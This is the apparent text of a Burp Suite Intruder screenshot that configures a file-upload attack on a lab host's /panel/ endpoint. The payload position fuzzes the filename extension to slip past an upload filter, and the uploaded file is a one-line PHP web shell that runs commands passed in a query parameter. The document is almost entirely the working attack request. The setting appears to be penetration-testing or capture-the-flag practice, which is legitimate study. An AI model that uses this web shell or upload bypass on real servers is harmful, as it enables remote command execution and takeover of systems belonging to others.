 Burp Suite Professional v2023.10.3.3-24547 (Early Adopter) - Temporary Project - licensed to PTO [2 user license]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BurpJSLinkFinder Autorize Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.33.99 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /panel/ HTTP/1.1
2 Host: 10.10.33.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------393302016231845237981866956515
8 Content-Length: 389
9 Origin: http://10.10.33.99
10 Connection: close
11 Referer: http://10.10.33.99/panel/
12 Cookie: PHPSESSID=012bsdgp5s89fe12gortv0cgo0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------393302016231845237981866956515
16 Content-Disposition: form-data; name="fileUpload"; filename="test.§php2§"
17 Content-Type: application/octet-stream
18
19 <?php system($_GET['cmd']);?>
20
21 -----------------------------393302016231845237981866956515
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------393302016231845237981866956515--
26
? Search 1 highlight Clear
1 payload position Length: 966